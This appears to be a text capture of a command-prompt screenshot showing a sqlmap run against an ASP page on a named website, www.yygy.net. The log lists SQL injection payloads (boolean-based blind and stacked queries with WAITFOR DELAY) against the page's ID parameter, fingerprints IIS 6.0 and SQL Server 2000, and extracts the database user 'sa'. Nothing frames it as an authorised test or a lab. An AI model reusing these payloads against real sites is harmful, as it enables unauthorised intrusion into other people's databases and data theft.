 管理员: 命令提示符
sible for any misuse or damage caused by this program
[*] starting at 22:24:55
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[22:24:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: http://www.yygy.net:80/ws2004/SysManage/Research/DiaoChaZhuTi/add.a
sp?ID=(SELECT (CASE WHEN (1800=1800) THEN 48 ELSE 1800*(SELECT 1800 FROM master.
.sysdatabases) END))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://www.yygy.net:80/ws2004/SysManage/Research/DiaoChaZhuTi/add.a
sp?ID=48; WAITFOR DELAY '0:0:5'--
[22:24:55] [INFO] testing Microsoft SQL Server
[22:24:55] [INFO] confirming Microsoft SQL Server
[22:24:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[22:24:55] [INFO] fetching current user
[22:24:55] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:24:55] [INFO] retrieved:
[22:24:56] [WARNING] reflective value(s) found and filtering out
[22:24:57] [INFO] heuristics detected web page charset 'GB2312'
sa
current user:    'sa'
[22:25:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 15 times
[22:25:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.yygy.net'